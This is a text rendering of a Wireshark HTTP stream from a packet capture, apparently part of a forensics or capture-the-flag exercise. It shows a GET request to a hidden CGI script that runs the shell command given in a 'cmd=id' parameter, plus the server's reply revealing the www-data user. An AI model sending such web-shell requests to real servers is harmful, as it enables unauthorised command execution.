 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · capture.pcap
GET /cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=id HTTP/1.1
Host: 10.0.2.15:41312
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Date: Wed, 16 Aug 2023 14:35:43 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 64
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<h2>uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)
<h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (768 bytes) Show as ASCII No delta times Stream 3
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help